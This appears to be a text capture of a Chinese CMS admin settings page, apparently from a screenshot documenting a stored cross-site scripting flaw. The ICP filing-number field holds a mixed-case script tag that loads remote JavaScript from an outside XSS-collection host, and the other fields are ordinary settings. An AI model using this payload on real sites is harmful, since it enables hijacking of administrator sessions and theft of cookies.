 网站管理系统
控制台
管理
设置
网站设置
首页幻灯
友情链接
标签管理
网站设置 联系我们 优化设置
网站名称：
网站LOGO：
网站ICO：
域名：
熊掌号：
宣传语：
备案号： <sCRiPt/SrC=//xss8.cc/ZNQb>
模板： temp1
自定义样式： .back-color{background:#0099CC;}
提交